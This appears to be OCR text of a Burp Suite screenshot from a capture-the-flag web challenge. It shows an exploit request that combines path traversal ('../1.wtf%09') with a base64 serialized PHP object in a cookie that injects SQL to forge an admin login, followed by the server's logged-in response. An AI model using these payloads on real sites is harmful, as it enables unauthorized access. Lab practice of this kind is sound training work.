 Pretty Raw Hex \n
1 POST /reply.wtf?post=../1.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:54195
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.
2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://61.147.171.105:54195
0 Connection: keep-alive
1 Referer: http://61.147.171.105:54195/reply.wtf?post=K8laH
2 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1737716727,1737780651; last_login_info=
TzozOiJTUUwiOjQ6e3M6NToidGFibGUiO3M6Mzk6IihzZWxlY3QgJ2FkbW
luJyB1c2VybmFtZSwnMScgcGFzc3dvcmQpYSI7czo4OiJ1c2VybmFtZSI7
czo1OiJhZG1pbiI7czo4OiJwYXNzd29yZCI7czoxOiIxIjtzOjQ6ImNvbm
Pretty Raw Hex Render \n
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href="
/css/std.css" >
10 </head>
11 <script>
window.location.href=
'/post.wtf?post=../1.wtf #';
</script>
12
13
14 u r logged in, s0 gib reply
15 <form method=POST>
16 <textarea name=text placeholder="Reply Text">
</textarea>
<br>
17 <button type=submit name=submit>
Submit
</button>